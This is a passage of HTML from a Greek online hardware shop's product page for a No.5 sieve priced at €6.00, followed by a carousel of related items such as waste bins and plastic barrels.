<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-2778" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-2778 status-publish first instock product_cat-35 has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-4 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5.jpg"><img width="800" height="800" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5.jpg" class="wp-post-image wp-post-image" alt="" title="file_3_5" data-caption="" data-src="https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5.jpg" data-large_image="https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5.jpg 800w, https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div>
					</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-8 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.magginas.gr" class="breadcrumb-link">
					Αρχική σελίδα				</a>
							<a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/" class="breadcrumb-link breadcrumb-link-last">
					Είδη Κιγκαλερίας				</a>
							<span class="breadcrumb-last">
					ΤΑΜΙΖΑΝΑ ΝΟ.5 T.V				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.magginas.gr/product/%cf%85%ce%b4%cf%81%ce%bf%cf%80%ce%bb%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%bf-faip-h1800-1900watt/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.magginas.gr/product/%cf%85%ce%b4%cf%81%ce%bf%cf%80%ce%bb%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%bf-faip-h1800-1900watt/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/soldout_logo_6-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/soldout_logo_6-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/soldout_logo_6-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/soldout_logo_6-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/soldout_logo_6-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/soldout_logo_6-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/soldout_logo_6.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.magginas.gr/product/%cf%85%ce%b4%cf%81%ce%bf%cf%80%ce%bb%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%bf-faip-h1800-1900watt/" class="wd-entities-title">
						ΥΔΡΟΠΛΥΣΤΙΚΟ FAIP H1800   1900WATT					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>275.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.magginas.gr/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-25lt-%ce%bc%ce%b5-%ce%b2%cf%81%cf%85%cf%83%ce%b7/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-25lt-%ce%bc%ce%b5-%ce%b2%cf%81%cf%85%cf%83%ce%b7/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_2_11-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_2_11-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_2_11-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_2_11-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_2_11-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_2_11-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_2_11.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-25lt-%ce%bc%ce%b5-%ce%b2%cf%81%cf%85%cf%83%ce%b7/" class="wd-entities-title">
						ΤΑΜΙΖΑΝΑ 25LT ΜΕ ΒΡΥΣΗ					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>64.50</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	ΤΑΜΙΖΑΝΑ ΝΟ.5 T.V
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>ΤΑΜΙΖΑΝΑ ΝΟ.5 T.V</p>
</div>
									
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				ΤΑΜ5TV			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορία:</span> <a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/" rel="tag">Είδη Κιγκαλερίας</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v/&media=https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5.jpg&description=%CE%A4%CE%91%CE%9C%CE%99%CE%96%CE%91%CE%9D%CE%91+%CE%9D%CE%9F.5+T.V" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										Επιπλέον πληροφορίες									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								Επιπλέον πληροφορίες							</span>
											</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Βάρος					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				1 kg			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-787" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
									<h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-3038 status-publish last instock product_cat-35 sale purchasable product-type-simple" data-loop="1" data-id="3038">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%b4%ce%bf%cf%83-%ce%b1%cf%80%ce%bf%cf%81%ce%b9%ce%bc%ce%b1%cf%84%cf%89%ce%bd-%cf%8360-%cf%80%ce%b5%ce%bd%cf%84%ce%b1%ce%bb/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-9%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%b4%ce%bf%cf%83-%ce%b1%cf%80%ce%bf%cf%81%ce%b9%ce%bc%ce%b1%cf%84%cf%89%ce%bd-%cf%8360-%cf%80%ce%b5%ce%bd%cf%84%ce%b1%ce%bb/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3038"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%b4%ce%bf%cf%83-%ce%b1%cf%80%ce%bf%cf%81%ce%b9%ce%bc%ce%b1%cf%84%cf%89%ce%bd-%cf%8360-%cf%80%ce%b5%ce%bd%cf%84%ce%b1%ce%bb/">ΚΑΔΟΣ ΑΠΟΡΙΜΑΤΩΝ Σ60 ΠΕΝΤΑΛ</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>350.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;350.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>320.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;320.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-3037 status-publish first instock product_cat-35 sale purchasable product-type-simple" data-loop="2" data-id="3037">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%b4%ce%bf%cf%83-%ce%b1%cf%80%ce%bf%cf%81%ce%b9%ce%bc%ce%b1%cf%84%cf%89%ce%bd-%cf%8360/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-13%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%b4%ce%bf%cf%83-%ce%b1%cf%80%ce%bf%cf%81%ce%b9%ce%bc%ce%b1%cf%84%cf%89%ce%bd-%cf%8360/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3037"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%b4%ce%bf%cf%83-%ce%b1%cf%80%ce%bf%cf%81%ce%b9%ce%bc%ce%b1%cf%84%cf%89%ce%bd-%cf%8360/">ΚΑΔΟΣ ΑΠΟΡΙΜΑΤΩΝ Σ60</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>265.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;265.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>230.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;230.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-3036 status-publish last outofstock product_cat-35 sale purchasable product-type-simple" data-loop="3" data-id="3036">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/parking-stop/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-21%</span><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/parking-stop/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3036"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/parking-stop/">PARKING STOP</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>165.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;165.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>130.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;130.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-2890 status-publish first instock product_cat-35 has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="2890">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%cf%83%ce%bf%cf%85%ce%b2%ce%bb%ce%b1-%ce%b1%cf%81%ce%bd%ce%b9%ce%bf%cf%85/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_19_1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_19_1-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_19_1-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_19_1-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_19_1-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_19_1-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_19_1.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%cf%83%ce%bf%cf%85%ce%b2%ce%bb%ce%b1-%ce%b1%cf%81%ce%bd%ce%b9%ce%bf%cf%85/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2890"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%cf%83%ce%bf%cf%85%ce%b2%ce%bb%ce%b1-%ce%b1%cf%81%ce%bd%ce%b9%ce%bf%cf%85/">ΣΟΥΒΛΑ ΑΡΝΙΟΥ</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-2793 status-publish last outofstock product_cat-35 has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="2793">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b2%ce%b1%cf%81%ce%b5%ce%bb%ce%b9-%ce%ba%cf%81%ce%b1%cf%83%ce%b9%ce%bf%cf%85-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf-150lt/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_4_36-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_4_36-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_36-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_36-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_36-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_36-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_36.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b2%ce%b1%cf%81%ce%b5%ce%bb%ce%b9-%ce%ba%cf%81%ce%b1%cf%83%ce%b9%ce%bf%cf%85-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf-150lt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2793"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b2%ce%b1%cf%81%ce%b5%ce%bb%ce%b9-%ce%ba%cf%81%ce%b1%cf%83%ce%b9%ce%bf%cf%85-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf-150lt/">ΒΑΡΕΛΙ ΚΡΑΣΙΟΥ ΠΛΑΣΤΙΚΟ 150LT</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>108.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-2790 status-publish first instock product_cat-35 has-post-thumbnail sale purchasable product-type-simple" data-loop="6" data-id="2790">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b2%ce%b1%cf%81%ce%b5%ce%bb%ce%b9-75lt-%ce%b2%ce%b9%ce%bf%ce%ba%cf%89%ce%bd/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-40%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_4_34-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_4_34-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_34-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_34-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_34-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_34-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_34.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b2%ce%b1%cf%81%ce%b5%ce%bb%ce%b9-75lt-%ce%b2%ce%b9%ce%bf%ce%ba%cf%89%ce%bd/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2790"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b2%ce%b1%cf%81%ce%b5%ce%bb%ce%b9-75lt-%ce%b2%ce%b9%ce%bf%ce%ba%cf%89%ce%bd/">ΒΑΡΕΛΙ 75LT (ΒΙΟΚΩΝ)</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>50.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;50.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>30.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;30.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-2787 status-publish last instock product_cat-35 has-post-thumbnail sale purchasable product-type-simple" data-loop="7" data-id="2787">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b2%ce%b1%cf%81%ce%b5%ce%bb%ce%b9-50lt-%ce%b2%ce%b9%ce%bf%ce%ba%cf%89%ce%bd/" class="product-image-link">
